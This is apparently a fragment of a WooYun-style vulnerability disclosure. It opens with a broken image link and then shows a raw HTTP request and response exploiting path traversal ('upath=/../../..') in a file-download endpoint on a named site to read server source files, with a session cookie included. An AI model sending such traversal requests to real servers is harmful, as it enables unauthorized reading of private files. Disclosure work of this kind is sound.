 GET
/ia/m.py?fid=download&method=downfile&usr_id=demo@smeia.net&upath=/../../../../../../../../../home/vmail/sd_sv
r_data/htdocs/ia/m.py HTTP/1.1
Host: www.smeia.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134
Safari/537.36
Referer:
http://www.smeia.cn/ia/main.py?fid=myshare&tgt=Right&menu=myshare&sub1=view&upath=/share/%CE%D2%B5%C4%B9%B2%CF
%ED%283%29/%CE%D2%B5%C4%B9%B2%CF%ED
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: pysid=c5bb43e847301d37ecc6887f9d9730a4; cotree=3; cstree=4; _ZopeId="64242229A7GeDE78o1U"
HTTP/1.1 200 OK
Date: Wed, 09 Sep 2015 03:11:47 GMT
Server: Apache/2.2.23 (Unix) DAV/2 mod_python/3.3.1 Python/2.4.4
P3P: CP="NON DSP COR CURa ADMa DEVa TAIa PSAa PSDa IVAa IVDa CONa HISa TELa OTPa OUR UNRa IND UNI COM
NAV INT DEM CNT PRE LOC"
Content-Disposition: attachment; filename=m.py
Content-Type: text/html
Content-Length: 59
Raised exception reads:
<br>Could not stat file for reading
www.wooyun.org